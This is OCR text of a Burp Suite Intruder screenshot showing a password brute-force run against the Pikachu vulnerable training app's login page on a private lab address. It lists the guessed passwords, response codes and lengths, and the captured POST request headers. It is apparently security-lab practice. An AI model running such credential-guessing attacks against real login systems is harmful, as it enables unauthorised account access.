 Attack Save Columns 5. Intruder attack of http://192.168.184.1 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
2 123456 200 35313
0 200 35337
1 123123 200 35337
4 sdf 200 35337
5 sdf 200 35337
3 fsadfds 200 35337
6 ds 200 35337
7 f 200 35337
9 f 200 35337
8 ds 200 35337
10 gfdggfd 200 35337
Request Response
Pretty Raw Hex \n
1 POST /Pikachu/vul/burteforce/bf_server.php HTTP/1.1
2 Host: 192.168.184.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://192.168.184.1
10 Connection: close
11 Referer: http://192.168.184.1/Pikachu/vul/burteforce/bf_server.php
12 Cookie: PHPSESSID=p7k1jot1kp90qp499ueb0i8065
13 Upgrade-Insecure-Requests: 1
? Search... 0 matches
Finished